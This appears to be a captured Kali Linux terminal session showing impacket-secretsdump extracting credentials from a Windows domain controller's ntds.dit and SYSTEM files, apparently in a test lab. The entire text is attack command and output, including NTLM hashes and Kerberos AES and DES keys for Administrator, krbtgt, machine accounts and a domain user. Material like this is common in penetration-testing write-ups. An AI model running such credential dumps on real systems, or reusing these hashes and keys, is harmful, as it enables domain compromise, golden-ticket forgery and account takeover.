 (root㉿kali)-[~/Desktop/impacket]
# impacket-secretsdump -system SYSTEM -ntds ntds.dit local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×7f52d29503539ba6ff06b96c37139c87
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1c45afd4bf644602510508b1deedc8a0
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa647b916a1fad374df9c30711d58a7a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-174UFU4CCSH$:1001:aad3b435b51404eeaad3b435b51404ee:ad026aaef338b4134ff361ab7d6551d6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fac76ef0d96f78ffa15fbb6ec9db26e2:::
WIN7$:1104:aad3b435b51404eeaad3b435b51404ee:35b1d9d1badf0a1700068e6d5046f2c8:::
test.god\aaa:1105:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
[*] Kerberos keys from ntds.dit
WIN-174UFU4CCSH$:aes256-cts-hmac-sha1-96:2351afc26742eb3ff88d151e7bab875d0920e1b3dacc007f7831344509f65994
WIN-174UFU4CCSH$:aes128-cts-hmac-sha1-96:c57cf43418ae1a2c8175f3bee0470cc7
WIN-174UFU4CCSH$:des-cbc-md5:3775da7ad3cd97d5
krbtgt:aes256-cts-hmac-sha1-96:f82c278978d074aa861f97166e940ff6d32155d754f823f99d1c9a8c3ed17989
krbtgt:aes128-cts-hmac-sha1-96:e87823b9fb547c9b01f42f8515884020
krbtgt:des-cbc-md5:6d9d0b0dbfa28662
WIN7$:aes256-cts-hmac-sha1-96:dd5f09dcccb1de19392081bff481c6a524be444a21945a2dc73195ed8158e8a6
WIN7$:aes128-cts-hmac-sha1-96:aaf44c18da10b5e2e17aa91abe5af734
WIN7$:des-cbc-md5:c8ea3eadef76d0b3
test.god\aaa:aes256-cts-hmac-sha1-96:23aa6c74de9ed577265b568f6d9ee6c2254b992ebf5780b67580e9026c488ce8
test.god\aaa:des-cbc-md5:8c522ca485f819f4
[*] Cleaning up...